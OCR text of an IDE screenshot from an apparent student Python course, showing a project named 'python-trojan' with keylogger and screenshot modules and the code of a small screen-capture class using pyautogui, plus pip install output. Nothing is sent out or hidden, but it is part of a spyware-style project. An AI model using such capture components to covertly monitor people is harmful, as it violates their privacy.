 PC File Edit View Navigate Code Refactor Run Tools Git Window Help Python Developement - screenshot.py
Python Developement python-trojan sysinfo Current File Git:
Project main.py screenshot.py sysinfo.py
Project
Commit
Pull Requests
Bookmarks
Structure
Notifications
Python Developement C:\Users\bernd
BerrieV1.github.io
Discord-bot
ExtraOef
Labo 1
Labo 2
Labo 3
Labo 4
labo5-datasets
Labo 5
Labo 6
Labo 8
Labo 9
Labo 10
python-trojan
config
keylogs
screenshots
scripts
.env
basemodule.py
keylogger.py
main.py
screenshot.py
sysinfo.py
sysinfo
venv
.gitignore
README.md
site-generator
2223_Python_developement_VanLoo
2223_Python_developement_VanLoo
2223_Python_developement_VanLoo
2223_Python_development_VanLoor
1 import subprocess
2 from basemodule import BaseModule
3 import pyautogui
4 import datetime
5
6
BerrieV1
7 class Screenshot(BaseModule):
BerrieV1
8 def run(self):
9 now = datetime.datetime.now()
10 screenshot = pyautogui.screenshot()
11 screenshot.save(r'../screenshots/test' + now.strftime("%Y-%m-%d_%H-%M-%S") + '.jpg')
12
BerrieV1
13 def install_requirements(self):
14 libraries = ["pyautogui"]
15 for library in libraries:
16 subprocess.check_call(["pip", "install", library])
17
Screenshot run()
Terminal: Local
Requirement already satisfied: psutil in c:\users\bernd\appdata\local\programs\python\python311\lib\site-packages (5.9.5)
Requirement already satisfied: pyautogui in c:\users\bernd\appdata\local\programs\python\python311\lib\site-packages (0.9.53)
Requirement already satisfied: pymsgbox in c:\users\bernd\appdata\local\programs\python\python311\lib\site-packages (from pyautogui) (1.0.9)
Requirement already satisfied: PyTweening>=1.0.1 in c:\users\bernd\appdata\local\programs\python\python311\lib\site-packages (from pyautogui) (1.0.7)
Requirement already satisfied: pyscreeze>=0.1.21 in c:\users\bernd\appdata\local\programs\python\python311\lib\site-packages (from pyautogui) (0.1.28)
Requirement already satisfied: pygetwindow>=0.0.5 in c:\users\bernd\appdata\local\programs\python\python311\lib\site-packages (from pyautogui) (0.0.9)
Requirement already satisfied: mouseinfo in c:\users\bernd\appdata\local\programs\python\python311\lib\site-packages (from pyautogui) (0.1.3)
Requirement already satisfied: pyrect in c:\users\bernd\appdata\local\programs\python\python311\lib\site-packages (from pygetwindow>=0.0.5->pyautogui) (0.2.0)
Requirement already satisfied: pyperclip in c:\users\bernd\appdata\local\programs\python\python311\lib\site-packages (from mouseinfo->pyautogui) (1.8.2)
Git Python Packages TODO Python Console Problems Terminal Services
VCS root configuration problems: The directory <Project>\Labo 6 is registered as a Git root, but no Git repositories were found there. // <Project>\python-trojan // Configure... (5 minutes ago) 11:27 CRLF UTF-8 4 spaces Python 3.11 master